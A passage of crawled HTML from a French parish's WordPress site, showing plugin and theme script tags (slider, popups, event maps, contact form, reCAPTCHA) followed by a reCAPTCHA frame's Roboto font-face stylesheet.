{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'a47aa3a549',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"7520","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a href=\"http:\/\/creativecommons.org\/licenses\/by\/3.0\">CC BY 3.0<\/a>. Data by <a href=\"http:\/\/openstreetmap.org\">OpenStreetMap<\/a>, under <a href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zga9u74qiy4d
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
